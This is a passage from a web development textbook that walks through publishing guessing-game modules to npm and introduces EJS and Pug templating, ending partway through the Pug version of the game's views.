You can ensure that it is properly installed by viewing the modified package.json file, which should now have it listed as a dependency.

{
  "name": "wf-guess-db",
  "version": "1.0.0",
  "description": "Database wrapper code for the Foundations of Web Development guessing game database",
  "main": "guess-db.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1"
  },
  "author": "",
  "license": "ISC",
  "dependencies": {
    "better-sqlite3": "^11.5.0"
  }
}

Note again, there should be no .env file or any other sensitive information when you execute npm publish.

npm publish
npm notice 
npm notice 📦  wf-guess-db@1.0.0
npm notice === Tarball Contents === 
npm notice 2.5kB guess-db.js 
npm notice 350B  package.json
npm notice === Tarball Details === 
npm notice name:          wf-guess-db                             
npm notice version:       1.0.0                                   
npm notice filename:      wf-guess-db-1.0.0.tgz                   
npm notice package size:  1.1 kB                                  
npm notice unpacked size: 2.8 kB                                  
npm notice shasum:        70fe5526b90752d19d12860ce79ce21065051a3a
npm notice integrity:     sha512-KPezdgZskc8ZQ[...]dohHUanLmXIWQ==
npm notice total files:   2                                       
npm notice 
npm notice Publishing to https://registry.npmjs.org/ with tag latest and default access
+ wf-guess-db@1.0.0

Using our modules

Now for the exciting part! Copy three files from the previous example into the /guess-packages/app directory - the .env file, framework.js and guess.js files. These should be the only files in the directory.

# contents of .env file

In the guess.js file, note that the original require statements are referencing relative file paths for Game and GuessDatabase.

const Framework = require('./framework');
const http = require('http');

// Relative Requires
const Game = require('./game').Game;
const GuessDatabase = require('./guess-db').GuessDatabase;

require('dotenv').config();

...

We are now going to change these, because we will be installing these dependencies from NPM. They will go into node_modules, and will be referenced like any other package we install. We refer to them using the name we published to NPM - wf-guess-game and wf-guess-db.

// We didn't publish framework, we just copied it in. We'll leave it like this for now.
const Framework = require('./framework');
const http = require('http');

// Relative Requires
const Game = require('wf-guess-game').Game;
const GuessDatabase = require('wf-guess-db').GuessDatabase;

require('dotenv').config();
...

If we run the guess.js file now, we should receive an error, since we haven't installed our dependencies.

node guess.js 
node:internal/modules/cjs/loader:1073
  throw err;
  ^

Error: Cannot find module 'wf-guess-game'
Require stack:
...

Let's install them, and try again. We will also need dotenv while we are at it. We will not need to install better-sqlite3 because it will automatically get pulled in by wf-guess-db.

npm install wf-guess-game wf-guess-db dotenv
node guess

That should work, and the application should be up and running!

Some finishing touches

Since we have a dotenv file, it's good practice to use it to define the PORT number the web application runs on. We can modify the last line of guess.js to use the environment variable, if it is present:

http.createServer((req, res) => { router.on_request(req, res) }).listen(process.env.PORT || 8080);

Finally, having ./framework.js be a relative dependency seems counter to what we've been doing - and certainly a web framework would be reusable! We've been copying it over between examples for a while now.

The framework code is also published to NPM, under wf-framework. We can edit the code to use that, and remove the framework.js file from the guess-packages/app directory, and do an npm install wf-framework.

Our final code, in its entirety is as follows:


const http = require('http');

// These are now taken from NPM, we don't need to copy files anymore!
const Framework = require('wf-framework');
const Game = require('wf-guess-game').Game;
const GuessDatabase = require('wf-guess-db').GuessDatabase;


require('dotenv').config();

if (process.env.DB_FILENAME === undefined) {
    console.error('Please set the DB_FILENAME environment variable');
    process.exit(1);
}

const GameDb = new GuessDatabase(process.env.DB_FILENAME);

// The following three functions are prime candidates for a framework too, 
// and we will be moving them into something soon!
const heading = () => {
    const html = `
        <!doctype html><html><head><title>Guess</title></head>
        <body>`;
    return html;
}

const footing = () => {
    return `</body></html>`;
}

const send_page = (res, body) => {
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(heading() + body + footing());
    res.end();
}

const make_guess_page = (game, result) => {
    const message = result === undefined ?
        `<p>I'm thinking of a number from 1-10!</p>` :
        `<p>Sorry your guess was ${result}, try again!</p>`;
    return `
        <form action="/" method="POST">
            ${message}
            <label for="guess">Enter your guess:</label>
            <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
            <input name="gameId" type="hidden" value="${game.id}"/>
            <button type="submit">Submit</button>
        </form>
        <a href="/history">Game History</a>
    `;
}

const start = (req, res) => {
    const game = new Game();
    GameDb.add_game(game);
    send_page(res, make_guess_page(game));
}

const guess = async (req, res) => {
    const record = GameDb.get_game(req.body.gameId);
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);
    if (response) {
        send_page(res, make_guess_page(game, response));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }

    GameDb.add_guess(game, req.body.guess);
    GameDb.update_game(game);
}

const history = (req, res) => {
    const records = GameDb.get_games();
    const games = records.map(r => Game.fromRecord(r));

    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Game ID</th>
                    <th>Num Guesses</th>
                    <th>Completed</th>
                </tr>
            </thead>
            <tbody>
                ${games.filter(g => g.complete).map(g => `
                    <tr>
                        <td><a href="/history?gameId=${g.id}">${g.id}</a></td>
                        <td>${g.guesses.length}</td>
                        <td>${g.time}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/">Play the game!</a>
        `
        + footing();
    send_page(res, html);
}

const game_history = (req, res) => {
    const record = GameDb.get_game(req.query.gameId);
    const game = Game.fromRecord(record);

    if (!game) {
        res.writeHead(404);
        res.end();
        return;
    }
    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Value</th>
                    <th>Time</th>
                </tr>
            </thead>
            <tbody>
                ${game.guesses.map(g => `
                    <tr>
                        <td>${g}</td>
                        <td>${game.guess_response(g) ? game.guess_response(g) : 'success'}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/history">Game History</a>
        `
        + footing();
    send_page(res, html);
}


const schema = [
    { key: 'guess', type: 'int' },
    { key: 'gameId', type: 'int' }
];

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);
router.get('/history', game_history, true, [{ key: 'gameId', type: 'int', required: true }]);

http.createServer((req, res) => { router.on_request(req, res) }).listen(process.env.PORT || 8080);

The framework, Game class, and GuessDatabase classes are all pulled in from NPM. We will start our next Guessing Game application by simply installing them again!

You can find the complete code here: guessing-packages

Templating

HTML Templates

Let's take a look at one of the routes in the main program file from our last guessing game example:

const history = (req, res) => {
    const records = GameDb.get_games();
    const games = records.map(r => Game.fromRecord(r));

    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Game ID</th>
                    <th>Num Guesses</th>
                    <th>Completed</th>
                </tr>
            </thead>
            <tbody>
                ${games.filter(g => g.complete).map(g => `
                    <tr>
                        <td><a href="/history?gameId=${g.id}">${g.id}</a></td>
                        <td>${g.guesses.length}</td>
                        <td>${g.time}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/">Play the game!</a>
        `
        + footing();
    send_page(res, html);
}

Notice how much of it is dedicated to writing HTML. Also, notice how awkward it is! We are creating HTML using a JavaScript string. Put simply - we are writing one language (HTML) inside another (JavaScript) - and that's never great. We aren't getting the advantages of a dedicated editor, with syntax highlighting. We aren't getting any auto-complete features we'd expect when writing HTML in a programming editor.

There's more to this that is problematic. While we've been able to factor out a lot of the game logic, and the database logic, we haven't really factored out anything related to rendering the view of our app.

Model View Controller - MVC

The Model View Controller architecture has been around for decades, and it comes in many forms. It's an overall philosophy of separating the code responsible for the model, the controller and the view from each other.

  • Model - the data to be viewed and manipulated. This usually also includes the code that queries and creates that data (the database code)
  • View - declaratively written presentation / user interface code. In our case, this is the code that generates the HTML, and the HTML itself.
  • Controller - the procedural code that orchestrates the entire thing, implementing the actions and logic around manipulating the data. In our case, this is JavaScript code (Node.js).

The separation is not always strict, and certainly not always perfect - however it is a far better approach (and goal) than writing monolithic code. In particular, when we mix controller, model, and view code we get the wrong representation, and the wrong language for the job.

The focus on this chapter is the view part of MVC, and the view code is best written declaratively. When we say declaratively, we mean that HTML itself is easier to think about writing as static, straight text - not lines of code to be executed one by one. We want to move towards to a programming environment similar to what we'd have when writing static HTML, even when we are writing dynamic HTML.

What's a template?

A template is mostly static text, with placeholders for data. A JavaScript template literal string is actually already that:

const t = `This is mostly static text with one variable with value = to ${variable} - which is pretty cool.`;

An HTML template is mostly HTML, with hooks (placeholders) for data and some logic. We'll first take a look at EJS, which stands to Embedded JavaScript. EJS is probably best thought of as the opposite of how we've been putting HTML in JavaScript. With EJS, we are putting JavaScript inside HTML.

<p>This is mostly static html, with one variable with value = to <%= variable %> - which is pretty cool.</p>

The variable in that HTML is a JavaScript variable. The <%= symbol creates an embedded assignment.

In order to render HTML from EJS, we use JavaScript.

const ejs = require('ejs'); // Hypothetical EJS library

const ejs_template = `<p>This is mostly static html, with one variable with value = to <%= variable %> - which is pretty cool.</p>`;
const html = ejs.render(ejs_template, {variable: 10});
console.log(html)
// Prints <p>This is mostly static html, with one variable with value = to 10 - which is pretty cool.</p>

What's so powerful about this? Isn't is the same as our JavaScript template literals, with back tick marks and ${ and }? Well, if we kept it like that, sure - but EJS is a lot more powerful.

First - the EJS text can be stored outside the program's source code - a level of separation not possible with JavaScript template literals.

<!--Contents of view.ejs -->
<p>This is mostly static html, with one variable with value = to <%= variable %> - which is pretty cool.</p>

const ejs = require('ejs'); // Hypothetical EJS library
const html = ejs.renderFile('./view.ejs', {variable: 10});
console.log(html)

Beyond moving EJS to files, we can also embed any JavaScript - which means we can use logic! For example, suppose we had a list of "posts", which were objects with title and text representing blog posts. If we had an array, we could generate HTML using that array:

const ejs = require('ejs'); // Hypothetical EJS library
const posts = database.findPosts(); // Pulls blog posts from a database
const html = ejs.renderFile('./blog.ejs', {posts: posts});
console.log(html)
<!-- Contents of blog.ejs-->
<h1>Blog Posts</h1>
<ul>
    <% for (const p of post) { %>
        <li>
            <h2> <%= p.title %> </h2>
            <p> <%= p.text %> </p>
        </li>
    <% } %>
</ul>

This is powerful - there might be three blog posts in the database, or there could be hundreds - the template will loop through them and render them all. We can embed branches (if and else) and other parts of the JavaScript languages as well.f We want to be somewhat careful - embedding too much JavaScript in EJS code brings us full circle, writing JavaScript in an HTML file! Rather than including a lot of logic in EJS, we want to keep logic in JavaScript.

const ejs = require('ejs'); // Hypothetical EJS library
const posts = database.findPosts(); // Pulls blog posts from a database

// Do whatever logic we need to do to create the list of posts.
// Maybe this includes computing timestamps, doing language translation, 
// etc.  
do_post_processing(posts);
    
const html = ejs.renderFile('./blog.ejs', {posts: posts});
console.log(html)

In the example above, the do_post_processing function is a placeholder - use your imagination! We might have any number of tasks to perform on the data before rendering it. The important point here is that posts is our MODEL. The JavaScript code that pulls the posts from the database, and performs post processing, filtering, transformation on posts before being rendered is the Controller code. Inside the ejs file, our view code will be simple - and mostly HTML.

The thing about EJS is that it's JavaScript. It requires you to use the same Javascript syntax as you would normally, but everywhere you need to write JavaScript, you must delimit it from the rest of the HTML with <% and %>. Think of EJS as really just some text that is inverted upon render - where everything outside the <% and %> is converted to strings surrounded with quotes, being manipulated by the JavaScript that is inside the delimiters - which are pulled out.

For example, the the blog.ejs file is really being converted from this:

<!-- Contents of blog.ejs-->
<h1>Blog Posts</h1>
<ul>
    <% for (const p of post) { %>
        <li>
            <h2> <%= p.title %> </h2>
            <p> <%= p.text %> </p>
        </li>
    <% } %>
</ul>

To this:

let html = '';
html += `<h1>Blog Posts<h1>`;
html += ` <ul>`;
for (const p of post) {
    html += `<li><h2>`;
    html += p.title;
    html += '</h2>';
    html += '<p>';
    html += p.text;
    html += '</p></li>'
}
html += '</ul>';

EJS is a common type of syntax, but since it directly embeds JavaScript, it's not necessarily the best choice for the types of logic we typically want inside view templates - which generally is best to be limited and best to be focused on loops and simple branches. Good view templates sprinkle a little logic into mostly HTML, and the JavaScript syntax isn't necessarily the best syntax for this. Of course, there's no rule that says our template language needs to be JavaScript.

Template Language Choices

There are likely hundreds of different HTML templating languages and systems. They are used both on the backend (which we are covering now), and also with front end JavaScript (we'll see that much later). There are template languages that are used in Node.js web servers, and others used in Java, C++, C#, Ruby, Python, etc. Some template languages are cross-platform - meaning there are libraries to implement them in multiple programming languages, while some are a bit more specific.

Here's just a few - and really, there's no need to get too bogged down with them. All of them are essentially the same in terms of what they can do. The choice of using a particular one is usually more about your personal preference (or your team's preference), and of course your backend programming language and whether it supports it.

  • Apache Velocity - Supported by Java and C#
  • Blade - Supported by PHP (Laravel)
  • EJS - Supported by a lot of languages - but in particular JavaScript
  • HAML - Ruby, PHP - originally implemented for Ruby on Rails
  • Jinja - Python, widely supported by Python frameworks
  • Mustache - Supported by many languages
  • Pug - Supported mainly in JavaScript
  • Razor - Supported by the .NET family of languages

There are many others. For the rest of this chapter, and for most of this book, we are going to focus on just one - Pug. Much like the rationale behind choosing Node.js for server-side development, we're choosing to focus on Pug not because it's necessarily the best choice, or the most popular - but because it's the best for learning. It is, indeed, very widely used - and it's syntax is quite representative of template syntax. Pug provides a clean mechanisms of assignment, looping, and conditional branches, along with some helpful utilities like mixins to avoid repetition. It's easy to write, and pretty easy to learn.

PUG Templates

There are many, many template languages. The all mostly achieve the same ends. Perhaps the most distinguishing feature of Pug, the templating language we will use in this book, is the fact that it not only adds logic to HTML, it also let's developers write the HTML itself in a more efficient way!

Let's take a look at some static HTML we've used for creating the Guessing Game form. There's nothing dynamic here - it's just HTML.

<!doctype html>
<html>
    <head><title>Guess</title></head>
    <body>
        <p>I'm thinking of a number from 1-10!</p>
        <form action="/" method="POST">
            <label for="guess">Enter your guess:</label>
            <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
            <button type="submit">Submit</button>
        </form>
        <a href="/history">Game History</a>
    </body>
</html>

HTML is an interesting language. The syntax is verbose, requiring beginning and ending delimiters of elements. Spacing, tabs, new lines don't matter. This is all designed more for novice programmers than professionals. Here's an alternative:

doctype html
html
    head
        title Guess
    body
        p I'm thinking of a nu,ber from 1-10!
        form(action="/", method="post")
            label(for="guess") Enter your guess
            input(name="guess", placeholder="1-10", type="number", min="1", max="10")
            button(type="submit") Submit
        a(href="/history") Game History

It's hard to argue that this is harder to understand. It's also pretty easy to recognize that it's more concise. Once you've gotten the hang of it, it's faster to write, and it's a lot less error prone. This is the pug language - formerly known as jade. Keep that in mind by the way - there's a lot of material on the web that refers to jade templates - which is just the older name for the same exact thing!

Pro Tip💡 Over many years of teaching Web Development to students, one of the most common "mistakes" I've seen students make is choosing not to embrace pug templates, and instead continuing to create HTML in JavaScript strings, or trying to use EJS. Most of the time, its because students don't see the benefit, compared to the effort required to learn it. It's a huge mistake. Pug is not a hard language to pick up, and it's tailored towards making HTML easier to write. Once you've gotten comfortable (and it won't take long), your productivity is going to multiply! Web Development has a lot of "level ups", and this is one of the biggest. Don't be foolish!

Syntax Highlights

Pug templates offer a shorthand for HTML authoring, combined with logic primitives for assignment, branching, and loops. They also give us more powerful mechanisms for attribute generation, and as we will see later, for CSS definitions within HTML.

First, a few highlights:

  • There are no < and > requirements. Elements are simple written with their names - h1 instead of <h1>.
  • Element names are the first thing (normally) on a line. New lines are meaningful.
  • There are no closing delimiters - the new line is the delimiter.
  • Indentation is meaningful, it defines the nesting structure of HTML. This avoid errors, but giving the text more structure.
  • Common attributes can be written as shorthand, for example <p id="hey">Hi</p> can be written as p(id="hey") Hi, or even shorter as p#hey Hi.
  • Grouping elements - div and span have even more shortened forms when they are used with id attributes (and class attributes). Rather than <div id="hey">Hi</div> we can actually just write #hey Hi and the div is implied. This is because the div element is so commonly used, and so often used with id and class.

Using Pug

PUG is 100% server side. This is so critical for you to understand! Pug templates are rendered by server-side code to produce HTML. The HTML is sent over the network socket to the web browser. The web browser never sees PUG, and generally speaking would never know it was used to create the HTML it receives.

As the first step, we'll need to install pug - the library responsible for reading .pug templates and transforming them into HTML.

npm install pug

Pug can use simple strings (of pug syntax), but usually our pug template text will be stored in .pug files. These files are compiled by the pug library into templates, which are then rendered with data (the model). Here's s simple example:

const pug = require('pug');
const template = pug.compileFile('./demo.pug');

const model = {
  title: 'Web Dev', 
  areYouUsingPug: true
}
const html = template(model);
doctype html
html(lang="en")
  head
    title #{title}
  body
    h1 PUG Demo
    if areYouUsingPug
      p You are amazing!
    else
      p This could have been easier for you

Here's the resulting HTML

<!DOCTYPE html>
<html>
    <head>Web Dev</head>
    <body>
        <h1>PUG DEMO</h1>
        <p>You are amazing!</p>
    </body>
</html>

That's it - we compile a template file, and the result is a function. Calling that function, with a data model (a JavaScript object) returns HTML text. That HTML text can be sent to the web browser, or anywhere else we want to send HTML.

HTML Generation

Now let's look at some more of the features of the PUG language. We've seen the main ones - in terms of how elements and attributes work.

Instead of the following:

<p>Hello</p>
<section id="foo">
    <article>
        <p>World</p>
        <img src="picture.jpeg" height="500" width="500"/>
    </article>
</section>

We write the following:

p Hello
section#foo
    article
        p World
        img(src="picture.jpeg", height="500", width="500")

The key differences - attributes are comma separated, and within parenthesis. Elements are written as their names, with no special angle symbols. No closing elements are needed, because new lines represent the end of the element.

Unlike the HTML example, indentation matters. The following pug renders a parent/child relationship:

section
    article
        p Hello

Resulting in the following HTML:

<section>
    <article>
        <p>Hello</p>
    </article>
</section>

However, the following pug renders something very different!

section
article
p Hello

Resulting in the following HTML:

<section></section>
<article></article>
<p>Hello</p>

The fact that indentation matters might feel like a nuisance - but it isn't! It'a feature, not a bug! It forces you to write clear pug code, and to use whitespace deliberately. It reduces errors, and makes it much easier to catch them.

Attributes

Attributes have simple rules in pug, they are surrounded by parenthesis, and separated by commas. There are some helpful features for edge cases however.

For example, let's consider the boolean attribute checked on an input checkbox element.

<!-- Render with checkmark -->
<input type="checkbox" checked/>
<!-- Render without checkmark -->
<input type="checkbox"/>

Typically, you'd have a variable that is true or false, controlling whether the checkbox should be rendered. Pug allows you to write the attribute normally, with a true or false value.

input(type='checkbox', checked)
input(type='checkbox', checked=true)
input(type='checkbox', checked=false)

The above three checkboxes will render the following HTML:

<input type='checkbox' checked/>
<input type='checkbox'/>

Unlike plain HTML, the presence of checked doesn't necessarily mean the attribute will be present in the HTML. If the value resolves to the boolean false value, then it is omitted entirely from the HTML.

We also saw earlier how some special attributes can be written more concisely.

p(id="foo") Bar
p#foo Bar
<p id="foo">Bar</p>
<p id="foo">Bar</p>

The class attribute is also extremely common, although we won't make use of it as much until we cover CSS later. The class attribute can be written more conciselyh using the . notation:

p(class="foo") Bar
p.foo Bar
<p class="foo">Bar</p>

It's common to define multiple classes for an element, and we can use standard array syntax for this - which is helpful when we think about the array being in the model variable being transformed to HTML.

const template = pug.compileFile('./demo.pug');

const model = {
  classes = ['foo', 'bar', 'bazz'];
}
const html = template(model);

//- demo.pug
p(class=classes) Three classes!
<p class="foo bar bazz">Three classes!</p>

The style attribute is also "leveled up", allowing you to define it using an object. Again, in the context of building a model, this syntax is very helpful.

const template = pug.compileFile('./demo.pug');

const model = {
  mystyle: {
    color: "red",
    width: "100%",
    margin: "10px"
  }
}
const html = template(model);
//- demo.pug
p(style=mystyle) Stylish Text!
<p style="color:red; width: 100%; margin:10px">Stylish Text!</p>

You might have noticed that //- is used for comments. Those comments only appear in your pug template, it is not forwarded into the HTML produced. To actually include the comment in the HTML itself, you can use // without the -

//- This doesn't end up in the HTML
p Hey
// This is added to the HTML
p There
<p>Hey</p>
<!-- This is added to the HTML -->
 <p>There</p>

Note, using // isn't common - remember comments in HTML go to the end user, as plain text. Most comments are for developers, not users - the exception being licensing text, or hidden "easter egg" comments that the developer wants to allow a (clever) user to see.

Nesting

Normal pug usage requires us to add new lines and indentation when creating nested parent/child relationships between elements:

article
    section
        p Hi
<article>
    <section>
        <p>Hi</p>
    </section>
</article>

For situations where we have a single element within another parent element, we are permitted to use : syntax to make the code more concise. The following will render the same HTML as before:

article: section: p Hi

Plain Text

You might be wondering... what happens when you have a lot of text within an element? New lines and indentation matter, so writing a long string of text within a paragraph would ordinarily require you to write it all on one line.

p Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation  llamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint  ccaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. 

That's obviously not great. One option is to use the | command, which allows you to create multi-line, untransformed text:

p 
    | Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor 
    | incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis 
    | nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. 
    | Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore 
    | eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident,
    | sunt in culpa qui officia deserunt mollit anim id est laborum.

Another option, which is slightly more commonly used is to use the . syntax:

p. 
    Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor 
    incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis 
    nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. 
    Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore 
    eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident,
    sunt in culpa qui officia deserunt mollit anim id est laborum.

If HTML elements must be within the plain text, for example, as a <span>, it must be placed as HTML within the text.

p 
    | Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor 
    | incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis 
    | nostrud exercitation <span style="color:red>ullamco</span> laboris nisi ut 
    | aliquip  ex ea commodo consequat.  Duis aute irure dolor in reprehenderit 
    | in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur 
    | sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt 
    | mollit anim id est laborum.

If none of those options appeal to you - good! The truth is that having long strings of text within pug templates like this is not generally a good sign. Recall, pug templates render data - and long text feels like data. The more common situation is that the long text (maybe the text of a blog post) lives in a database - not in a template. It is added to the model, and the template simply refers to it!

const template = pug.compileFile('./demo.pug');

const model = {
  article_text : "... long text from the database ... "
}
const html = template(model);
p #{article_text}
<p>... long text from the database...</p>

Assignment

This brings us to the next important feature of pug, the ability to embed variables within the HTML element content.

There are two styles, one far more popular than the other. Let's start with the simplest, but least popular - the = syntax:

const template = pug.compileFile('./demo.pug');

const model = {
  a: "Hello",
  b: "World"
  
}
const html = template(model);
p= a
p= b
<p>Hello</p>
<p>World</p>

The = syntax simply sets the interior (inner) text within an HTML element to the value of the variable being used. The right hand side of the = is JavaScript. If we want both variables, and a mix of other text, to be within an element, then we need to write that like JavaScript:

p= a + " " + b + "!"
<p>Hello World!</p>

The awkwards of the string concatenation (which is why we moved away from JavaScript in the first place!) leads us to the second method - the #{ } syntax - which is a lot like JavaScript template literals.

p #{a} #{b}!
<p>Hello World!</p>

It's your choice whether you use the = or #{ } syntax, either can get the job done.

Within attributes, we can also combine variables and text - however our options are more limited because the #{ } syntax (called interpolation) is not available.

p(attribute=a+" " + b + "!")
<p attribute="Hello World!"></p>

In this case, since the attribute value is just a JavaScript expression, you might be wise to use the newer JavaScript string interpolation itself:

p(attribute=`${a} ${b}!`)

Control Flow

A huge part of a template language is it's ability to implement control flow - branches and loops. HTML generation must be dynamic, based on the model data provided. Pug provides simple and effective constructs for contol flow.

Let's take an example that renders different HTML based on whether a user is a logged in user, a guest, or unknown:

const template = pug.compileFile('./demo.pug');

const model = {
  user : {description: "foo bar baz"},
  auth: false,
  guest: true
}
const html = template(model);
#user
    if user.description
        p #{user.description}
    if auth
        p Logged in
    else if guest
        p Guest
    else 
        p Who is this!?

<div id="user">
    <p>foo bar baz</p>
    <p>Guest</p>
</div>

The if else if and else conditionals work basically exactly like you'd expect. Anything indented within them are part of the block of conditional HTML generation. The expression to the right of if is a boolean JavaScript expression. It can reference model data, and can use any of the relational operators we know and love.

This is a good time to note what can go into the model data too. Recall, JavaScript treats everything as data. Including functions.

const template = pug.compileFile('./demo.pug');

const model = {
  user : {description: "foo bar baz"},
  formatted: (text) => { 
    return text.toUpperCase();
  },
  auth: false,
  guest: true
}
const html = template(model);

#user
    if user.description
        p #{formatted(user.description)}
    if auth
        p Logged in
    else if guest
        p Guest
    else 
        p Who is this!?

<div id="user">
    <p>FOO BAR BAZ</p>
    <p>Guest</p>
</div>

The model object you send to the rendering function, everything inside it is available. This offers tremendous flexibilty and power.

As far as repetition or loops go, PUG templates will typically use the each command to loop through an array. Although it's more rarely used, pug also has while loops - but since view code almost exclusively uses loops to render HTML sequences, based on data.

Here's an example of our blog posts, that we introduced EJS with - this time with pug.

const posts = database.findPosts(); // Pulls blog posts from a database
const template = pug.compileFile('./demo.pug');

const model = {
  title: 'My Blog Posts',
  posts: posts
}
const html = template(model);
!doctype html
html
    head #{title}
    body
        ul
            each p in posts
                h2 #{p.title}
                p #{p.text}

The each syntax also allows you to access the index during iteration:

each p, i in posts
    h1 Post #{i}
    p #{p.text}

More Features

We're going to learn more about pug as we go. Pug allows use to reuse certain parts of our templates, through template inheritance and includes. It also allows us to define somethign similar to functions - called mixins. The pug website provides a wealth of additional material, covering all the various features of the language. The language is simple and small on purpose. Remember, the entire point of moving view code out into templates is that view code should be simple - we shouldn't need a complex language to implement it in the first place! If we need to perform a lot of logic to transform data into presentation, then we should do most of that work before rendering!

Guessing Game Version 4 - Templates

We've come a long way, and we are about to write one of our shortest versions of the Guessing game, at least in terms of the number of lines of code within our main JavaScript code file. We'll make use of our Game class logic, the GuessingDatabase class to do database work, and now the pug library to move the HTML generation out of our JavaScript code. The result will be a far more readable program!

Let's start by listing out what we will be using from before. In the last chapter, we created three packages and published to npm, we'll use them now.

  • wf-guess-game - includes the Game class that performs the logic of the guessing game. It generates a secret number and evaluates guesses.
  • wf-guess-db - the SQLite wrapper code to interact with the guessing game database, providing persistent storage
  • wf-framework - the web framework we've been working on - for parsing request query strings, bodies, and routing requests.

Let's install them all, in a clean directory:

mkdir guessing-game-04-pug
cd guessing-game-04-pug
npm install wf-framework wf-guess-db wf-guess-game pug dotenv

Those three packages, plus pug are going to do a lot of the heavy lifting for us. Let's review the code, and we'll inspect each route in more detail when we look at the associated pug templates.

The first few lines are just our requires, along with reading the dotenv configuration.

const http = require('http');

// Modules we've already written, and published on NPM!
const Game = require('wf-guess-game').Game;
const GuessDatabase = require('wf-guess-db').GuessDatabase;
const Framework = require('wf-framework');

// Now let's include pug too
const pug = require('pug');

// Load the .env environment variables for the database.
require('dotenv').config();

Next, a utility function to render views. This function will accept a response object, so it can write data back to the socket. It also accepts a file name - which is assumed to be in the /views directory and have a .pug extension. The parameter file is used to construct a full path. For example, if file is "guess", then the function will render the /views/guess.pug template. Finally, the third parameter is the model - the data to be rendered with the template. We'll use this function in each of our routes - which are now only responsible for creating the model object.

const render = (res, file, model) => {
    const html = pug.renderFile(`./views/${file}.pug`, model);
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(html);
    res.end();
}

We have four routes - the start page, the guess page, and two history pages - one that lists all the previous games, and another that displays the specific guesses associated with a specific game.

The start route is the simplest - we just create a new game instance, add it to the database, and render a form.

const start = (req, res) => {
    // add_game returns the same game it adds, with an id
    const game = GameDb.add_game(new Game());
    render(res, 'guess', { game: game });
}

We've created model with just game, and instance of the Game class. The render function will take that model and render the guess template. Let's take a look (remember, if you are following along, the templates should be in a views directory, which is customary).

doctype html
html 
    head 
        title Guessing Game 
    body 
        if response === undefined 
            p I'm thinking of a number from 1-10!
        else 
            p Sorry, your guess was #{response}, try again! 
        
        form(action="/", method="POST")
            label(for="guess") Enter your guess: 
            input(name="guess", placeholder="1-10", type="number", min="1", max="10")
            input(name="gameId", value=game.id, type="hidden")
            button(type="submit") Submit
        div
            a(href="/history") Game History

This isn't much different than when we generated the same form using JavaScript code. If you recall, from previous examples, we had a function called make_guess_page which performed fairly similar logic.

// This is from previous examples, NOT the current code!
const make_guess_page = (game, result) => {
    const message = result === undefined ?
        `<p>I'm thinking of a number from 1-10!</p>` :
        `<p>Sorry your guess was ${result}, try again!</p>`;
    return `
        <form action="/" method="POST">
            ${message}
            <label for="guess">Enter your guess:</label>
            <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
            <input name="gameId" type="hidden" value="${game.id}"/>
            <button type="submit">Submit</button>
        </form>
        <a href="/history">Game History</a>
    `;
}

The same pug template is used after a user has made a guess - and the guess is incorrect. The guess route is used when the form is posted, and will either render the guess template with a message (too high, or too low), or render a completion page.

const guess = async (req, res) => {
    const record = GameDb.get_game(req.body.gameId);
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);
    if (response) {
        render(res, 'guess', { game, response });
    } else {
        render(res, 'complete', { game });
    }

    // add_guess returns a guess record with a game id, guess, and time.
    const guess = GameDb.add_guess(game, req.body.guess);
    game.guesses.push(guess);
    GameDb.update_game(game);
}

We saw the guess pug template - which when called from this route will have a response (a message to tell the user if the guess was too low or too high). If the guess was correct though, we render the complete template instead.

doctype html
html 
    head 
        title Guessing Game 
    body 
        h1 Great job!
        p: a(href="/") Play again!
        p: a(href="/history") Game History

Next up, we have the two routes that generate the history pages. Here's the JavaScript, and the associated templates.


const history = (req, res) => {
    const records = GameDb.get_games();
    const games = records.map(r => Game.fromRecord(r));
    render(res, 'history', { games: games.filter(f => f.complete) });
}

const game_history = (req, res) => {
    const record = GameDb.get_game(req.query.gameId);
    const game = Game.fromRecord(record);

    if (!game) {
        res.writeHead(404);
        res.end();
        return;
    }
    render(res, 'game_history', { game });
}
//- history.pug
doctype html
html 
    head 
        title Guessing Game 
    body 
        table
            thead
                tr
                    th Game ID
                    th Num Guesses
                    th Started
            tbody
                each g in games
                    tr
                        td
                            a(href="/history?gameId="+g.id) #{g.id}
                        td #{g.guesses.length}
                        td #{g.time}
        a(href="/") Play the game!
//- game-history.pug
doctype html
html 
    head 
